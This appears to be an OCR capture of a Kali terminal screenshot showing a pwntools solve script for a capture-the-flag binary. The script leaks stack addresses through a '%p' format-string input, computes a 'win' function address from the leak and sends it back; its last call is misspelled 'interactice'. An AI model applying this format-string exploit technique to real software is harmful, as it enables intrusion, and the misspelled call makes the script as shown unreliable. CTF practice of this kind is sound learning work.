 from pwn import *
program = process("./vuln")
program.sendlineafter(b"name:", b"%p " * 20)
leaked_addresses = program.recvline().decode().split()
for i, leak in enumerate(leaked_addresses):
    if leak.startswith("0x") and leak.endswith("441"):
        main = leak[:-2] + "00"
win = hex(int(main, 16) - 150)
win = win.encode()
program.sendlineafter(b"12345:", win)
program.interactice()
~
~
~
~
~
~
~
~
"test.py" 27L, 403B written 10,0-1 All
┌──(pwn-venv)─(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”